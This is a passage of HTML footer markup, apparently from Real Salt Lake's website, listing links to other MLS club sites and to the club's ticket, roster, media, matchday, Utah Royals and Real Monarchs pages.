             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="/tickets/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Tickets</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/single"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/season/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Season Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Season Tickets</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/partial-plans"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Partial Plans&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Partial Plans</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/groups"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Group Tickets&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Group Tickets</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/tickets/premium"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Premium Seating&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Tickets&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Premium Seating</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="/club/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Club</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/roster"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/front-office"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Front Office&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Front Office</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/technical-staff"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Technical Staff&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Technical Staff</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stats</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/standings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Standings&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Standings</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Media
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Media&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Media&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/sign-up"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Newsletter&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Media&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Newsletter</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/social-media"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Social Media&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Media&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Social Media</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Guidelines&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Media&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Guidelines</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="/matchday/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Matchday</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;A-Z Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Matchday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">A-Z Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/parking-directions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Parking &amp; Directions&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Matchday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Parking &amp; Directions</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/code-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Matchday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/chants"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chants&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Matchday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Chants</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://riotintostadium.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Matchday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Utah Royals
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/tickets/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Utah Royals&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Tickets</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/schedule/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Utah Royals&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Schedule</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Utah Royals&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Utah Royals&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.rsl.com/utahroyals/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Utah Royals&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Video</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="/monarchs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Monarchs&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Real Monarchs</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/monarchs/tickets/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Real Monarchs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Tickets</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/monarchs/schedule/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Real Monarchs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Schedule</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/monarchs/club/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Real Monarchs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Club</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/monarchs/news/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Real Monarchs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/monarchs/video/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Real Monarchs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Video</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              More
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/rsl-way"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;The RSL Way&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;More&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">The RSL Way</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/partners"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Partners&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;More&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Partners</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/contests/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contests&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;More&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contests</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.teamworkonline.com/multiple-properties/miller-sports-entertainment/real-salt-lake"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jobs&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;More&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jobs</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/youth/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth Programs&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;More&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth Programs</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              MLS
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/fan-code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Get in Touch
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Get in Touch&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/single"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/season/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Season Tickets&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Season Tickets</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/partial-plans"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Partial Plans&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Partial Plans</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/groups"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Group Tickets&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Group Tickets</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/premium"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Premium Seating&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Premium Seating</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/roster"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/front-office"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Front Office&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Front Office</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



